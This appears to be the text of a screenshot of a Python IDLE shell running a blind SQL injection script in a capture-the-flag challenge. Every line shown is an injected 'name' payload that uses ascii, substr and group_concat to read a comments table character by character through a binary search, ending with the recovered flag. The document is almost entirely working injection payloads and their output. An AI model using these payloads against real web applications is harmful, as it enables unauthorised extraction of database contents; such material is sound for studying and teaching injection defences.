 IDLE Shell 3.10.7
File Edit Shell Debug Options Window Help
{'name': '1^(ascii(substr((select(reverse(group_concat(text)))from(wfy_comments)
),30,1))<92)'}
{'name': '1^(ascii(substr((select(reverse(group_concat(text)))from(wfy_comments)
),30,1))<98)'}
{'name': '1^(ascii(substr((select(reverse(group_concat(text)))from(wfy_comments)
),30,1))<101)'}
{'name': '1^(ascii(substr((select(reverse(group_concat(text)))from(wfy_comments)
),30,1))<103)'}
{'name': '1^(ascii(substr((select(reverse(group_concat(text)))from(wfy_comments)
),30,1))<102)'}
}seciohc_ow2_evah_yln0_eW{galf
{'name': '1^(ascii(substr((select(reverse(group_concat(text)))from(wfy_comments)
),31,1))<80)'}
{'name': '1^(ascii(substr((select(reverse(group_concat(text)))from(wfy_comments)
),31,1))<56)'}
{'name': '1^(ascii(substr((select(reverse(group_concat(text)))from(wfy_comments)
),31,1))<44)'}
{'name': '1^(ascii(substr((select(reverse(group_concat(text)))from(wfy_comments)
),31,1))<50)'}
{'name': '1^(ascii(substr((select(reverse(group_concat(text)))from(wfy_comments)
),31,1))<47)'}
{'name': '1^(ascii(substr((select(reverse(group_concat(text)))from(wfy_comments)
),31,1))<46)'}
{'name': '1^(ascii(substr((select(reverse(group_concat(text)))from(wfy_comments)
),31,1))<45)'}
}seciohc_ow2_evah_yln0_eW{galf,
{'name': '1^(ascii(substr((select(reverse(group_concat(text)))from(wfy_comments)
),32,1))<80)'}
{'name': '1^(ascii(substr((select(reverse(group_concat(text)))from(wfy_comments)
),32,1))<104)'}
{'name': '1^(ascii(substr((select(reverse(group_concat(text)))from(wfy_comments)
),32,1))<116)'}
{'name': '1^(ascii(substr((select(reverse(group_concat(text)))from(wfy_comments)
),32,1))<122)'}
{'name': '1^(ascii(substr((select(reverse(group_concat(text)))from(wfy_comments)
),32,1))<125)'}
{'name': '1^(ascii(substr((select(reverse(group_concat(text)))from(wfy_comments)
),32,1))<127)'}
Final Result ,flag{We_0nly_have_2wo_choices}
>>>
Ln: 501 Col: 95